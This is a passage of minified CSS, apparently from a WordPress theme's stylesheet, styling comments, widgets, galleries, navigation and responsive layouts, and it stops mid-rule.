.children{list-style:none;margin:0}.comment-list .children>li{padding-left:.8em}.comment-author{color:#707070;color:rgba(51,51,51,.7);margin-bottom:.4em}.comment-author a:hover{border-bottom:1px solid #707070;border-bottom:1px solid rgba(51,51,51,.7)}.comment-author .avatar{float:left;height:24px;margin-right:.8em;width:24px}.bypostauthor>article .fn:after{content:"\f304";position:relative;top:5px;left:3px}.comment-metadata,.pingback .edit-link{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5}.comment-metadata a,.pingback .edit-link a{color:#707070;color:rgba(51,51,51,.7)}.comment-metadata a:hover,.pingback .edit-link a:hover{border-bottom:1px solid #333}.comment-metadata a:hover,.comment-metadata a:focus,.pingback .edit-link a:hover,.pingback .edit-link a:focus{color:#333}.comment-metadata{margin-bottom:1.6em}.comment-metadata .edit-link{margin-left:1em}.pingback .edit-link{margin-left:1em}.pingback .edit-link:before{top:5px}.comment-content ul,.comment-content ol{margin:0 0 1.6em 1.3333em}.comment-content li>ul,.comment-content li>ol{margin-bottom:0}.comment-content>:last-child{margin-bottom:0}.comment-list .reply{font-size:12px;font-size:1.2rem}.comment-list .reply a{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,.1);color:#707070;color:rgba(51,51,51,.7);display:inline-block;font-family:"Noto Sans",sans-serif;font-weight:700;line-height:1;margin-top:2em;padding:.4167em .8333em;text-transform:uppercase}.comment-list .reply a:hover,.comment-list .reply a:focus{border-color:#333;color:#333;outline:0}.comment-form{padding-top:1.6em}.comment-form label{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;display:block;letter-spacing:.04em;line-height:1.5;text-transform:uppercase}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url],.comment-form input[type=submit]{width:100%}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;margin-bottom:2em}.logged-in-as a:hover{border-bottom:1px solid #333}.no-comments{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,.1);color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-weight:700;padding-top:1.6em}.comment-navigation+.no-comments{border-top:0}.form-allowed-tags code{font-family:Inconsolata,monospace}.form-submit{margin-bottom:0}.required{color:#c0392b}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-3px}.comment-form #wp-comment-cookies-consent{margin:0 10px 0 0}.comment-form .comment-form-cookies-consent label{display:inline;font-size:12px;font-size:1.2rem;font-weight:400;letter-spacing:0;text-transform:none}.site-info{color:#707070;color:rgba(51,51,51,.7);font-size:12px;font-size:1.2rem;line-height:1.5}.site-info a{border-bottom:1px solid transparent;color:#707070;color:rgba(51,51,51,.7)}.site-info a:hover{border-bottom:1px solid #333}.site-info a:hover,.site-info a:focus{color:#333}.site-info span[role=separator]{padding:0 .25em 0 .5em}.site-info span[role=separator]:before{content:'\002f'}.site .avatar{border-radius:50%}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-top:0;margin-bottom:0;padding:0}audio,canvas{display:inline-block}embed,iframe,object,video{margin-bottom:1.6em;max-width:100%;vertical-align:middle}p>embed,p>iframe,p>object,p>video{margin-bottom:0}.wp-audio-shortcode,.wp-video,.wp-playlist.wp-audio-playlist{font-size:15px;font-size:1.5rem;margin-top:0;margin-bottom:1.6em}.wp-playlist.wp-playlist{padding-bottom:0}.wp-playlist .wp-playlist-tracks{margin-top:0}.wp-playlist-item .wp-playlist-caption{border-bottom:0;padding:10px 0}.wp-playlist-item .wp-playlist-item-length{top:10px}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption-text{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.widecolumn{background-color:#fff;padding:7.6923%}.widecolumn .mu_register{width:auto}.widecolumn .mu_alert{margin-bottom:1.6em}.widecolumn form,.widecolumn .mu_register form{margin-top:0}.widecolumn h2{font-size:26px;font-size:2.6rem;line-height:1.1538;margin-bottom:.9231em}.widecolumn p{margin:1.6em 0}.widecolumn p+h2{margin-top:1.8462em}.widecolumn label,.widecolumn .mu_register label{color:#707070;color:rgba(51,51,51,.7);font-family:"Noto Sans",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;letter-spacing:.04em;line-height:1.5;text-transform:uppercase}.widecolumn .mu_register label{margin:2em 0 0}.widecolumn #key,.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #blogname,.widecolumn .mu_register #user_name{font-size:16px;font-size:1.6rem;width:100%}.widecolumn .mu_register #blogname{margin:0}.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #user_name{margin:0 0 .375em}.widecolumn #submit,.widecolumn .mu_register input[type=submit]{font-size:12px;font-size:1.2rem;margin:0;width:100%}.widecolumn .mu_register .prefix_address,.widecolumn .mu_register .suffix_address{font-size:inherit}.widecolumn .mu_register>:last-child,.widecolumn form>:last-child{margin-bottom:0}@-ms-viewport{width:device-width}@viewport{width:device-width}@media screen and (min-width:38.75em){ul,ol{margin-left:0}li>ul,li>ol,blockquote>ul,blockquote>ol{margin-left:1.3333em}blockquote{margin-left:-1em}blockquote>blockquote{margin-left:0}.site-branding{min-height:3.2em}.site-title{font-size:22px;font-size:2.2rem;line-height:1.0909}.site-description{display:block}.secondary{box-shadow:0 0 1px rgba(0,0,0,.15);margin:7.6923% 7.6923% 0;padding:7.6923% 7.6923% 0}.main-navigation{margin-bottom:11.1111%}.main-navigation ul{border-top:1px solid rgba(51,51,51,.1);border-bottom:1px solid rgba(51,51,51,.1)}.main-navigation ul ul{border-top:0;border-bottom:0}.social-navigation{margin-bottom:11.1111%}.social-navigation{margin-top:0}.widget-area{margin-top:0}.widget{margin-bottom:11.1111%}.site-main{padding:7.6923% 0}.hentry.sticky:not(.has-post-thumbnail){padding-top:inherit}.hentry,.page-header,.page-content{box-shadow:0 0 1px rgba(0,0,0,.15);margin:0 7.6923%}.hentry+.hentry,.page-header+.hentry,.page-header+.page-content{margin-top:7.6923%}.hentry+.hentry{border-top:0}.post-thumbnail{margin-bottom:2.4em}.entry-header{padding:0 9.0909%}.entry-content,.entry-summary{padding:0 9.0909% 9.0909%}.entry-footer{padding:4.5454% 9.0909%}.page-header{border-bottom:0;border-left:7px solid #333;padding:3.8461% 7.6923%}.page-title,.taxonomy-description{margin-left:-7px}.page-content{padding:9.0909%}.site-footer{border-top:0;box-shadow:0 0 1px rgba(0,0,0,.15);margin:0 7.6923%;padding:3.84615% 7.6923%}.post-navigation{border-top:0;box-shadow:0 0 1px rgba(0,0,0,.15);margin:7.6923% 7.6923% 0}.post-navigation a{padding:4.5454% 9.0909%}.pagination{border-top:0;box-shadow:0 0 1px rgba(0,0,0,.15);margin:7.6923% 7.6923% 0;padding:0}.pagination .current .screen-reader-text{position:absolute !important}.pagination .page-numbers{display:inline-block}.image-navigation{padding:0 9.0909%}.comments-area{border-top:0;box-shadow:0 0 1px rgba(0,0,0,.15);margin:7.6923% 7.6923% 0}.comment-content ul,.comment-content ol{margin-left:0}.comment-content li>ul,.comment-content li>ol,.comment-content blockquote>ul,.comment-content blockquote>ol{margin-left:1.3333em}.widecolumn{box-shadow:0 0 1px rgba(0,0,0,.15);margin:7.6923%}}@media screen and (min-width:46.25em){body,button,input,select,textarea{font-size:17px;font-size:1.7rem;line-height:1.6471}button,input{line-height:normal}p,address,pre,hr,ul,ol,dl,dd,table{margin-bottom:1.6471em}blockquote{font-size:20px;font-size:2rem;line-height:1.75;margin-bottom:1.75em;margin-left:-1.05em;padding-left:.85em}blockquote p{margin-bottom:1.75em}blockquote cite,blockquote small{font-size:17px;font-size:1.7rem;line-height:1.6471}pre{line-height:1.2353}button,input[type=button],input[type=reset],input[type=submit],.post-password-form input[type=submit],.widecolumn #submit,.widecolumn .mu_register input[type=submit]{font-size:14px;font-size:1.4rem;padding:.8214em 1.6429em}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{padding:.5em}.main-navigation{font-size:14px;font-size:1.4rem;line-height:1.5}.main-navigation a{padding:1em 0}.main-navigation ul ul{margin-left:1em}.main-navigation .menu-item-description{font-size:14px;font-size:1.4rem;line-height:1.5}.social-navigation ul{margin-bottom:-1.4706em}.social-navigation a{height:2.8824em;width:2.8824em}.secondary-toggle{height:56px;width:56px}.secondary-toggle:before{line-height:54px;width:54px}.post-password-form label,.post-navigation .meta-nav,.image-navigation,.comment-navigation,.author-heading,.author-bio,.entry-footer,.page-links a,.page-links span,.comment-metadata,.pingback .edit-link,.comment-list .reply,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.comment-form label,.comment-form .comment-form-cookies-consent label,.form-allowed-tags,.site-info,.wp-caption-text,.gallery-caption,.entry-caption,.widecolumn label,.widecolumn .mu_register label{font-size:14px;font-size:1.4rem}.pagination .nav-links{min-height:3.2941em}.pagination .page-numbers{line-height:3.2941em;padding:0 .8235em}.pagination .prev,.pagination .next{height:56px;padding:0;width:56px}.pagination .prev:before,.pagination .next:before{height:56px;line-height:56px;width:56px}.image-navigation .nav-previous a:before,.image-navigation .nav-next a:after,.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:after{top:2px}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4118em 1.6471em 1.6471em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4118em 0 1.6471em 1.6471em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{margin-top:.4118em;margin-bottom:1.6471em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2353em}.site-branding{min-height:3.7059em;padding-right:66px}.site-title{font-size:29px;font-size:2.9rem;line-height:1.2069}.custom-logo{max-height:105px}.wp-custom-logo .site-title{margin-top:.482758621em}.site-description{font-size:14px;font-size:1.4rem}.widget{font-size:14px;font-size:1.4rem;line-height:1.5}.widget p,.widget address,.widget hr,.widget ul,.widget ol,.widget dl,.widget dd,.widget table,.widget pre{margin-bottom:1.5em}.widget li>ul,.widget li>ol{margin-bottom:0}.widget blockquote{font-size:17px;font-size:1.7rem;line-height:1.6471;margin-bottom:1.6471em;margin-left:-1.2353em;padding-left:1em}.widget blockquote p{margin-bottom:1.6471em}.widget blockquote cite,.widget blockquote small{font-size:14px;font-size:1.4rem;line-height:1.5}.widget blockquote>blockquote{margin-left:0}.widget pre{line-height:1.5;padding:.75em}.widget button,.widget input,.widget select,.widget textarea{line-height:1.75}.widget button,.widget input{line-height:normal}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:14px;font-size:1.4rem;padding:.8214em 1.6429em}.widget input[type=text],.widget input[type=email],.widget input[type=url],.widget input[type=password],.widget input[type=search],.widget textarea{padding:.5625em}.widget blockquote.alignleft,.widget .wp-caption.alignleft,.widget img.alignleft{margin:.5em 1.5em 1.5em 0}.widget blockquote.alignright,.widget .wp-caption.alignright,.widget img.alignright{margin:.5em 0 1.5em 1.5em}.widget blockquote.aligncenter,.widget .wp-caption.aligncenter,.widget img.aligncenter{margin-top:.5em;margin-bottom:1.5em}.widget .wp-caption.alignleft,.widget .wp-caption.alignright,.widget .wp-caption.aligncenter{margin-bottom:1em}.widget-title{margin:0 0 1.5em}.widget_calendar td,.widget_calendar th,.widget_calendar .wp-calendar-nav span{line-height:2.9286}.widget_calendar caption{margin:0 0 1.5em}.widget_calendar .wp-calendar-table{margin-bottom:0}.widget_calendar .wp-calendar-nav{margin:0 0 1.5em}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{padding:.9643em 0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{margin:.9643em 0 0 1em;padding-top:.9643em}.widget_rss li{margin-bottom:1.5em}.widget_rss .rss-date,.widget_rss cite{line-height:1.75}.post-thumbnail{margin-bottom:3em}.entry-title,.widecolumn h2{font-size:35px;font-size:3.5rem;line-height:1.2;margin-bottom:1.2em}.entry-content h1,.entry-summary h1,.page-content h1,.comment-content h1{font-size:35px;font-size:3.5rem;line-height:1.2;margin-top:1.6em;margin-bottom:.8em}.entry-content h2,.entry-summary h2,.page-content h2,.comment-content h2{font-size:29px;font-size:2.9rem;line-height:1.2069;margin-top:1.931em;margin-bottom:.9655em}.entry-content h3,.entry-summary h3,.page-content h3,.comment-content h3{font-size:24px;font-size:2.4rem;line-height:1.1667;margin-top:2.3333em;margin-bottom:1.1667em}.entry-content h4,.entry-summary h4,.page-content h4,.comment-content h4{font-size:20px;font-size:2rem;line-height:1.4;margin-top:2.8em;margin-bottom:1.4em}.entry-content h5,.entry-summary h5,.page-content h5,.comment-content h5{font-size:18px;font-size:1.8rem;line-height:1.3333;margin-top:2.6667em;margin-bottom:1.3333em}.entry-content h6,.entry-summary h6,.page-content h6,.comment-content h6{font-size:17px;font-size:1.7rem;line-height:1.2353;margin-top:3.2941em;margin-bottom:1.6471em}.entry-content .more-link:after,.entry-summary .more-link:after{font-size:24px;top:2px}.author-info{margin:0 9.0909%;padding:9.0909% 0}.author-info .avatar{height:42px;margin:0 1.6471em 1.6471em 0;width:42px}.author-link:after{top:3px}.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before{top:3px}.taxonomy-description{padding-top:.4118em}.page-title,.comments-title,.comment-reply-title,.post-navigation .post-title{font-size:24px;font-size:2.4rem;line-height:1.1667}.page-links{margin-bottom:1.4117em}.page-links a,.page-links>span{margin:0 .2857em .2857em 0}.entry-attachment{margin-bottom:1.6471em}.format-aside .entry-title,.format-image .entry-title,.format-video .entry-title,.format-quote .entry-title,.format-gallery .entry-title,.format-status .entry-title,.format-link .entry-title,.format-audio .entry-title,.format-chat .entry-title{font-size:20px;font-size:2rem;line-height:1.4;margin-bottom:1.4em}.format-link .entry-title a:after{top:.0833em}.comments-title{margin-bottom:1.4em}.comment-list article,.comment-list .pingback,.comment-list .trackback{padding:1.6471em 0}.comment-list+.comment-respond,.comment-navigation+.comment-respond{padding-top:1.6471em}.comment-list .children>li{padding-left:1.2353em}.comment-meta{position:relative}.comment-author{margin-bottom:0}.comment-author .avatar{height:42px;margin-right:1.64705em;position:relative;top:5px;width:42px}.comment-metadata .edit-link:before{top:2px}.pingback .edit-link:before{top:6px}.bypostauthor>article .fn:after{top:7px;left:6px}.comment-content ul,.comment-content ol{margin-bottom:1.6471em}.comment-list .reply a{padding:.4286em .8571em}.comment-form,.no-comments{padding-top:1.6471em}.comment-reply-title small a:before{top:-1px}embed,iframe,object,video{margin-bottom:1.6471em}.wp-audio-shortcode,.wp-video,.wp-playlist.wp-audio-playlist{font-size:17px;font-size:1.7rem;margin-bottom:1.6471em}.wp-caption,.gallery{margin-bottom:1.6471em}.widecolumn .mu_alert{margin-bottom:1.6471em}.widecolumn p{margin:1.6471em 0}.widecolumn p+h2{margin-top:1.6em}.widecolumn #key,.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #blogname,.widecolumn .mu_register #user_name{font-size:17px;font-size:1.7rem;line-height:normal}.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #user_name{margin:0 0 .4117em}}@media screen and (min-width:55em){body,button,input,select,textarea{font-size:19px;font-size:1.9rem;line-height:1.6842}button,input{line-height:normal}p,address,pre,hr,ul,ol,dl,dd,table{margin-bottom:1.6842em}blockquote{font-size:22px;font-size:2.2rem;line-height:1.8182;margin-bottom:1.8182em;margin-left:-1.0909em;padding-left:.9091em}blockquote p{margin-bottom:1.8182em}blockquote cite,blockquote small{font-size:19px;font-size:1.9rem;line-height:1.6842}pre{line-height:1.2632}button,input[type=button],input[type=reset],input[type=submit],.post-password-form input[type=submit],.widecolumn #submit,.widecolumn .mu_register input[type=submit]{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{padding:.5278em}.main-navigation{font-size:16px;font-size:1.6rem;line-height:1.5}.main-navigation a{padding:.75em 0}.main-navigation .menu-item-description{font-size:16px;font-size:1.6rem;line-height:1.5}.social-navigation ul{margin-bottom:-1.2632em}.social-navigation a{height:2.5263em;width:2.5263em}.secondary-toggle{height:64px;width:64px}.secondary-toggle:before{line-height:62px;width:62px}.post-password-form label,.post-navigation .meta-nav,.comment-navigation,.image-navigation,.author-heading,.author-bio,.entry-footer,.page-links a,.page-links span,.comment-metadata,.pingback .edit-link,.comment-list .reply,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.comment-form label,.comment-form .comment-form-cookies-consent label,.form-allowed-tags,.site-info,.wp-caption-text,.gallery-caption,.entry-caption,.widecolumn label,.widecolumn .mu_register label{font-size:16px;font-size:1.6rem}.pagination .nav-links{min-height:3.3684em}.pagination .page-numbers{line-height:3.3684em;padding:0 .8421em}.pagination .prev,.pagination .next{height:64px;padding:0;width:64px}.pagination .prev:before,.pagination .next:before{height:64px;line-height:64px;width:64px}.image-navigation .nav-previous a:before,.image-navigation .nav-next a:after,.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:after{font-size:24px;top:-1px}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4211em 1.6842em 1.6842em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4211em 0 1.6842em 1.6842em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{margin-top:.4211em;margin-bottom:1.6842em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2632em}.site-branding{min-height:3.7895em;padding-right:74px}.site-title{font-size:32px;font-size:3.2rem;line-height:1.25}.custom-logo{max-height:104px}.wp-custom-logo .site-title{margin-top:.5em}.site-description{font-size:16px;font-size:1.6rem}.widget{font-size:16px;font-size:1.6rem}.widget blockquote{font-size:19px;font-size:1.9rem;line-height:1.6842;margin-bottom:1.6842em;margin-left:-1.2632em;padding-left:1.0526em}.widget blockquote p{margin-bottom:1.6842em}.widget blockquote cite,.widget blockquote small{font-size:16px;font-size:1.6rem}.widget button,.widget input,.widget select,.widget textarea{line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:16px;font-size:1.6rem;padding:.8125em 1.625em}.widget input[type=text],.widget input[type=email],.widget input[type=url],.widget input[type=password],.widget input[type=search],.widget textarea{padding:.75em}.widget .wp-caption-text,.widget .gallery-caption{line-height:1.5}.widget_calendar td,.widget_calendar th,.widget_calendar .wp-calendar-nav span{line-height:2.9375}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{padding:.7188em 0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{margin:.7188em 0 0 1em;padding-top:.7188em}.widget_rss .rss-date,.widget_rss cite{font-size:13px;font-size:1.3rem;line-height:1.8462}.post-thumbnail{margin-bottom:2.9474em}.entry-title,.widecolumn h2{font-size:39px;font-size:3.9rem;line-height:1.2308;margin-bottom:1.2308em}.entry-content h1,.entry-summary h1,.page-content h1,.comment-content h1{font-size:39px;font-size:3.9rem;line-height:1.2308;margin-top:1.641em;margin-bottom:.8205em}.entry-content h2,.entry-summary h2,.page-content h2,.comment-content h2{font-size:32px;font-size:3.2rem;line-height:1.25;margin-top:2em;margin-bottom:1em}.entry-content h3,.entry-summary h3,.page-content h3,.comment-content h3{font-size:27px;font-size:2.7rem;line-height:1.1852;margin-top:2.3704em;margin-bottom:1.1852em}.entry-content h4,.entry-summary h4,.page-content h4,.comment-content h4{font-size:22px;font-size:2.2rem;line-height:1.4545;margin-top:2.9091em;margin-bottom:1.4545em}.entry-content h5,.entry-summary h5,.page-content h5,.comment-content h5{font-size:20px;font-size:2rem;line-height:1.4;margin-top:2.8em;margin-bottom:1.4em}.entry-content h6,.entry-summary h6,.page-content h6,.comment-content h6{font-size:19px;font-size:1.9rem;line-height:1.2632;margin-top:3.3684em;margin-bottom:1.6842em}.entry-content .more-link:after,.entry-summary .more-link:after{top:3px}.author-info .avatar{height:56px;margin:0 1.6842em 1.6842em 0;width:56px}.author-link:after{font-size:24px;top:0}.posted-on:before,.byline:before,.cat-links:before,.tags-links:before,.comments-link:before,.entry-format:before,.edit-link:before,.full-size-link:before{top:4px}.taxonomy-description{padding-top:.4211em}.page-title,.comments-title,.comment-reply-title,.post-navigation .post-title{font-size:27px;font-size:2.7rem;line-height:1.1852}.page-links{margin-bottom:1.4736em}.page-links a,.page-links>span{margin:0 .25em .25em 0}.entry-attachment{margin-bottom:1.6842em}.format-aside .entry-title,.format-image .entry-title,.format-video .entry-title,.format-quote .entry-title,.format-gallery .entry-title,.format-status .entry-title,.format-link .entry-title,.format-audio .entry-title,.format-chat .entry-title{font-size:22px;font-size:2.2rem;line-height:1.4545;margin-bottom:1.4545em}.format-link .entry-title a:after{top:.125em}.comments-title{margin-bottom:1.4545em}.comment-list article,.comment-list .pingback,.comment-list .trackback{padding:1.6842em 0}.comment-list+.comment-respond,.comment-navigation+.comment-respond{padding-top:1.6842em}.comment-list .children>li{padding-left:1.4737em}.comment-author .avatar{height:56px;margin-right:1.6842em;top:3px;width:56px}.comment-metadata{line-height:2}.comment-metadata .edit-link:before{top:8px}.pingback .edit-link:before{top:8px}.bypostauthor>article .fn:after{top:8px}.comment-content ul,.comment-content ol{margin-bottom:1.6842em}.comment-list .reply a{padding:.4375em .875em}.comment-form,.no-comments{padding-top:1.6842em}embed,iframe,object,video{margin-bottom:1.6842em}.wp-audio-shortcode,.wp-video,.wp-playlist.wp-audio-playlist{font-size:19px;font-size:1.9rem;margin-bottom:1.6842em}.wp-caption,.gallery{margin-bottom:1.6842em}.widecolumn .mu_alert{margin-bottom:1.6842em}.widecolumn p{margin:1.6842em 0}.widecolumn p+h2{margin-top:1.641em}.widecolumn #key,.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #blogname,.widecolumn .mu_register #user_name{font-size:19px;font-size:1.9rem}.widecolumn .mu_register #blog_title,.widecolumn .mu_register #user_email,.widecolumn .mu_register #user_name{margin:0 0 .421em}}@media screen and (min-width:59.6875em){body:before{background-color:#fff;box-shadow:0 0 1px rgba(0,0,0,.15);content:"";display:block;height:100%;min-height:100%;position:fixed;top:0;left:0;width:29.4118%;z-index:0}.site{margin:0 auto;max-width:1403px}.sidebar{float:left;margin-right:-100%;max-width:413px;position:relative;width:29.4118%}.secondary{background-color:transparent;box-shadow:none;display:block;margin:0;padding:0}.site-main{padding:8.3333% 0}.site-content{display:block;float:left;margin-left:29.4118%;width:70.5882%}body{font-size:15px;font-size:1.5rem;line-height:1.6}p,address,pre,hr,ul,ol,dl,dd,table{margin-bottom:1.6em}blockquote{font-size:18px;font-size:1.8rem;line-height:1.6667;margin-bottom:1.6667em;margin-left:-1.3333em;padding-left:1.1111em}blockquote cite,blockquote small{font-size:15px;font-size:1.5rem;line-height:1.6}pre{line-height:1.2}button,input,select,textarea{font-size:16px;font-size:1.6rem;line-height:1.5}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit],.post-password-form input[type=submit],.widecolumn #submit,.widecolumn .mu_register input[type=submit]{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],textarea{padding:.375em}.main-navigation{font-size:12px;font-size:1.2rem;margin:0 20% 20%}.main-navigation a{padding:.5em 0}.main-navigation .menu-item-has-children>a{padding-right:30px}.main-navigation .menu-item-description{font-size:12px;font-size:1.2rem;line-height:1.5}.dropdown-toggle{height:24px;width:24px}.dropdown-toggle:after{font-size:16px;line-height:24px;width:24px}.social-navigation{margin:0 20% 20%}.social-navigation ul{margin-bottom:-1.6em}.social-navigation li{width:25%}.social-navigation a{height:3.2em}.secondary-toggle{display:none}.post-password-form label,.post-navigation .meta-nav,.comment-navigation,.image-navigation,.author-heading,.author-bio,.entry-footer,.page-links a,.page-links span,.comment-metadata,.pingback .edit-link,.comment-list .reply,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.comment-form label,.comment-form .comment-form-cookies-consent label,.form-allowed-tags,.site-info,.wp-caption-text,.gallery-caption,.entry-caption,.widecolumn label,.widecolumn .mu_register label{font-size:12px;font-size:1.2rem}.post-navigation{margin:8.3333% 8.3333% 0}.post-navigation a{padding:5% 10%}.pagination{margin:8.333% 8.333% 0}.pagination .nav-links{min-height:3.2em}.pagination .page-numbers{line-height:3.2em;padding:0 .8em}.pagination .prev,.pagination .next{height:48px;padding:0;width:48px}.pagination .prev:before,.pagination .next:before{height:48px;line-height:48px;width:48px}.image-navigation .nav-previous a:before,.image-navigation .nav-next a:after,.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:after{font-size:16px;top:0}.image-navigation{padding:0 10%}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.site-header{background-color:transparent;border-bottom:0;margin:20% 0;padding:0 20%}.site-branding{min-height:0;padding:0}.site-title{font-size:22px;font-size:2.2rem;line-height:1.3636}.custom-logo{max-height:none}.wp-custom-logo .site-title{margin-top:.545454545em}.site-description{font-size:12px;font-size:1.2rem}.widget{font-size:12px;font-size:1.2rem;margin:0 0 20%;padding:0 20%}.widget blockquote{font-size:12px;font-size:1.2rem;line-height:1.5;margin-bottom:1.5em;margin-left:-1.5em;padding-left:1.1667em}.widget blockquote p{margin-bottom:1.5em}.widget blockquote cite,.widget blockquote small{font-size:12px;font-size:1.2rem}.widget pre{padding:.5em}.widget button,.widget input,.widget select,.widget textarea{font-size:12px;font-size:1.2rem}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit]{font-size:12px;font-size:1.2rem;padding:.5417em 1.0833em}.widget input[type=text],.widget input[type=email],.widget input[type=url],.widget input[type=password],.widget input[type=search],.widget textarea{padding:.4583em}.widget .wp-caption-text,.widget .gallery-caption{font-size:12px;font-size:1.2rem}.widget_calendar td,.widget_calendar th,.widget_calendar .wp-calendar-nav span{line-height:1.9167}.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{padding:.4583em 0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{margin:.4583em 0 0 1em;padding-top:.4583em}.widget_rss .rss-date,.widget_rss cite{font-size:12px;font-size:1.2rem;line-height:1.5}.hentry,.page-header,.page-content{margin:0 8.3333%}.hentry{padding-top:8.3333%}.hentry+.hentry,.page-header+.hentry,.page-header+.page-content{margin-top:8.3333%}.post-thumbnail{margin-bottom:2.4em}.entry-header{padding:0 10%}.entry-title,.widecolumn h2{font-size:31px;font-size:3.1rem;line-height:1.1613;margin-bottom:1.1613em}.entry-content,.entry-summary{padding:0 10% 10%}.entry-content h1,.entry-summary h1,.page-content h1,.comment-content h1{font-size:31px;font-size:3.1rem;line-height:1.1613;margin-top:1.5484em;margin-bottom:.7742em}.entry-content h2,.entry-summary h2,.page-content h2,.comment-content h2{font-size:26px;font-size:2.6rem;line-height:1.3846;margin-top:1.8462em;margin-bottom:.9231em}.entry-content h3,.entry-summary h3,.page-content h3,.comment-content h3{font-size:22px;font-size:2.2rem;line-height:1.3636;margin-top:2.1818em;margin-bottom:1.0909em}.entry-content h4,.entry-summary h4,.page-content h4,.comment-content h4{font-size:18px;font-size:1.8rem;line-height:1.3333;margin-top:2.6667em;margin-bottom:1.3333em}.entry-content h5,.entry-summary h5,.page-content h5,.comment-content h5{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:3.25em;margin-bottom:1.625em}.entry-content h6,.entry-summary h6,.page-content h6,.comment-content h6{font-size:15px;font-size:1.5rem;line-height:1.2;margin-top:3.2em;margin-bottom:1.6em}.entry-content .more-link:after,.entry-summary .more-link:after{font-size:16px;top:5px}.author-info{margin:0 10%;padding:10% 0}.author-info .avatar{height:36px;margin:0 1.5em 1.5em 0;width:36px}.author-link:after{font-size:16px;top:1px}.entry-footer{padding:5% 